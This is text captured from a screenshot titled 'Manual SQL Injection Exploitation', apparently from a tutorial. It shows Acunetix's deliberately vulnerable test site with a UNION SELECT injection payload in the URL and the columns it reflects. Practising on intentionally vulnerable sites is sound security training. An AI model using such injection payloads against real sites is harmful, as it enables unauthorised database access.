 Manual SQL Injection Exploitation
artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,2,3
Teach LinkedIn github OverAPI FreeCode Unsplash Futurepedia
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
artist: 2
3